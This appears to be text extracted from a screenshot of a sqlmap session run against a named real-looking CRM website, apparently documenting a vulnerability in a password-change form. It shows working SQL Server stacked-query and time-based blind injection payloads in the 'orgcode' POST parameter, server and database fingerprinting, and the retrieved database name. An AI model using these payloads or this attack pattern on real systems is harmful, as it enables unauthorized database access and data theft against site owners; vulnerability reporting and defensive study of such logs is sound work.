 管理员: C:\Windows\system32\cmd.exe
---
Place: POST
Parameter: orgcode
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: submit=1&oldpassword=aaaaa&password=aaaaaa&confirmpswd=aaaaaa&orgco
de=1'; WAITFOR DELAY '0:0:5'--&loginname=system&key=-1
    Vector: ; IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: submit=1&oldpassword=aaaaa&password=aaaaaa&confirmpswd=aaaaaa&orgco
de=1' WAITFOR DELAY '0:0:5'--&loginname=system&key=-1
    Vector: IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'--
---
[13:09:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
[13:09:21] [INFO] fetching current database
[13:09:21] [INFO] resumed: turbocrm70
[13:09:21] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'turbocrm70'
[13:09:21] [INFO] fetched data logged to under 'F:\sqlmapproject-sqlm
ap-ef5ce7e\output\crm.varsal.com.cn'
62
0K/s